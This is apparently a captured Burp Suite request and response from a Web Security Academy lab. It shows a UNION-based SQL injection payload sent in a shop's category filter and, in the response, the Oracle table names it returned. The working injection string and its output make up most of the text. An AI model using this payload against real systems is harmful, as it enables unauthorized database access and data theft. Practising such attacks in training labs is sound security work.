 Request
Pretty Raw Hex Hackvertor
\n
1 GET /filter?category='+UNION+SELECT+table_name,NULL+FROM+all_tables-- HTTP/2
2 Host: 0a3e003a048f256d806b08fa00d50003.web-security-academy.net
3 Cookie: session=tN2k3FHqxJwt7rB2zI4EvEnA7287RacT
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q
=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0a3e003a048f256d806b08fa00d50003.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers
16
17
Response
Pretty Raw Hex Render Hackvertor
\n
WE LIKE TO
SHOP
' UNION SELECT table_name,NULL FROM all_tables--
Refine your search:
All Accessories Food & Drink Gifts Pets Tech gifts
APP_ROLE_MEMBERSHIP
APP_USERS_AND_ROLES
AUDIT_ACTIONS
DR$NUMBER_SEQUENCE
DR$OBJECT_ATTRIBUTE
DR$POLICY_TAB